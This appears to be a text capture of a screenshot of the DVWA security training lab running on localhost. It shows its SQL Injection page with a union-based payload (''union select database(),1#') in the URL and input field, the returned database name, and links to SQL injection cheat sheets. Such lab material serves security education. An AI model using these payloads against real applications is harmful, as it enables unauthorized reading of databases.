 Activities
Firefox Web Browser
Jul 15 21:31
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id='union+select+database()%2C1%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select database(),1#
First name: dvwa
Surname: 1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/